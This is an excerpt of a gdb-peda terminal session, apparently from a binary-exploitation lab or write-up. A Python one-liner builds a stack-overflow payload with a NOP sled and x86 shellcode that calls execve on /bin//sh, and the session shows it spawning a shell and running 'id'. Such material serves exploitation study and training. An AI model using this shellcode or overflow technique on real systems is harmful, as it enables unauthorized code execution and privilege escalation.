 gdb-peda$ quit
snovvcrash@pwn-1:~/overflow$ gdb ./overflow -q
Reading symbols from ./overflow...done.
gdb-peda$ r `python -c 'print "\xbf\xff\xed\xd4"[::-1] + "\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\
xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd
\x80" + "\x90"*32 + "A"*31 + "\xbf\xff\xed\xc4"[::-1]'`
Starting program: /home/snovvcrash/overflow/overflow `python -c 'print "\xbf\xff\xed\xd4"[::-1] + "
\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2
f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*31 + "\xbf\xff\xed\xc4"[::-1]'`
Input: jFX111j
XRh//shh/binRSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
process 24683 is executing new program: /bin/dash
$ id
[New process 24692]
process 24692 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
uid=1000(snovvcrash) gid=1000(snovvcrash) groups=1000(snovvcrash),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),113(lpadmin),128(sambashare)
[Inferior 2 (process 24692) exited normally]
$ Warning: not running